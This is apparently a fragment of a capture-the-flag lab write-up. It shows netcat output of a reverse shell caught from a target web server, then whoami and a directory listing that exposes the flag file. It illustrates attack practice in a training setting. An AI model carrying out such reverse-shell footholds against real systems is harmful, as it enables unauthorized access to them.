 connect to [10.6.2.129] from (UNKNOWN) [10.10.145.90] 60874
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -al
total 40
drwxr-xr-x 3 root   root   4096 Feb 10  2019 .
drwxr-xr-x 3 root   root   4096 Feb 10  2019 ..
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 Sup3rS3cretPickl3Ingred.txt
drwxrwxr-x 2 ubuntu ubuntu 4096 Feb 10  2019 assets
-rwxr-xr-x 1 ubuntu ubuntu   54 Feb 10  2019 clue.txt
-rwxr-xr-x 1 ubuntu ubuntu 1105 Feb 10  2019 denied.php
-rwxrwxrwx 1 ubuntu ubuntu 1062 Feb 10  2019 index.html
-rwxr-xr-x 1 ubuntu ubuntu 1438 Feb 10  2019 login.php
-rwxr-xr-x 1 ubuntu ubuntu 2044 Feb 10  2019 portal.php
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 robots.txt
$